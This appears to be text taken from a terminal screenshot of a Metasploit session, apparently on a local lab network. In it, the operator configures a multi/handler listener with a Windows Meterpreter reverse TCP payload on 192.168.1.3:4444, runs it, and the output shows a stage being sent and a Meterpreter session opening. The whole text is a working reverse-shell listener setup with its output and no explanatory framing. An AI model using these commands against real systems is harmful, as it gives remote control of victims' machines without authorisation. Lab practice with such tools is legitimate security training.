 ⌥⌘1 msfconsole (ruby) ⌘1 ~ (-zsh) ⌘2
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.3
lhost => 192.168.1.3
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (175686 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.3:65141) at 2023-12-22 23:52:02 +0800
meterpreter >
meterpreter >
12/22, 11:53 PM ~ 6% 18 GB